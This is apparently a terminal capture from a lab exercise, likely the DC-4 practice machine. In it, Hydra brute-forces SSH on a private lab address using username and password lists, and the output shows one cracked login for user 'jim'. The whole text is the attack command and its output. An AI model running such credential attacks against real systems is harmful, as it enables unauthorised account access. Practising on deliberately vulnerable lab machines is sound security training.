 ┌──(root㉿kali)-[/home/sweet]
└─# hydra -L usersname.txt -P passworddicDC4.txt ssh://192.168.204.133
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-15 12:37:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1512 login tries (l:6/p:252), ~95 tries per task
[DATA] attacking ssh://192.168.204.133:22/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 1369 to do in 00:10h, 13 active
[STATUS] 113.67 tries/min, 341 tries in 00:03h, 1174 to do in 00:11h, 13 active
[STATUS] 118.29 tries/min, 828 tries in 00:07h, 687 to do in 00:06h, 13 active
[22][ssh] host: 192.168.204.133   login: jim   password: jibril04
[STATUS] 112.25 tries/min, 1347 tries in 00:12h, 168 to do in 00:02h, 13 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-15 12:51:19